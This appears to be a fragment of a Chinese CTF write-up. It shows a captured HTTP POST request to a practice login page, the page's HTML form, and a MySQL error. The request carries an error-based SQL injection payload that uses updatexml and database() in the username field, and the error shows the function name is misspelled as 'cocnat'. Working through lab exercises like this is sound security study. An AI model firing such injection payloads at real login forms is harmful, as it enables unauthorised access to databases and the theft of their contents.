 POST / HTTP/1.1
Host: 124.71.233.169:23953
Content-Length: 99
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.233.169:23953
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.233.169:23953/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin')or
updatexml("~",cocnat("~",database(),"~"),"~")%23&passwd=1&Submit=%E7%99%BB%E5%BD%95
<div class="page">
<div class="loginwarrp">
<div class="logo">我就是一个登陆界面</div>
<div class="login_form">
<form id="Login" name="Login" method="post" name="form1"
onsubmit="" action="">
<span>用户名：</span>
<input type="text" name="uname"
class="login_input">
<span>密 码：</span>
<input type="password" name="passwd"
class="login_input">
<li class="login-sub">
<input type="submit" name="Submit"
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
execute command denied to user 'ctf'@'localhost' for routine
'security.cocnat'</font>
</div>
</body>
</html>